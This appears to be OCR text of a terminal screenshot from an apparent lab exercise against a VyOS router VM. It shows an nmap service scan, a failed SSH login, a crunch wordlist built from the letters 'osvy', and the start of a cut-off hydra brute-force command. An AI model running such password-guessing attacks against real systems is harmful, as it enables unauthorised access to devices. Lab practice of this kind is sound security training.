 Applications Places Terminal Sun 12:23 1
root@kali: ~
File Edit View Search Terminal Help
23/tcp open telnet VyOS telnetd
80/tcp open http lighttpd 1.4.28
443/tcp open ssl/https?
MAC Address: 00:0C:29:4D:DE:24 (VMware)
Service Info: Host: vyos; OS: Linux; Device: router; CPE: cpe:/o:linux:linux_ker
nel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.42 seconds
root@kali:~# ssh vyos@192.168.0.51
Welcome to VyOS
vyos@192.168.0.51's password:
Permission denied, please try again.
vyos@192.168.0.51's password:
root@kali:~# crunch 4 4 osvy > /root/myfile/pass.txt
Crunch will now generate the following amount of data: 1280 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 256
root@kali:~# hydra -L /root/myfile/pass.txt -P /root/myfile/pass.txt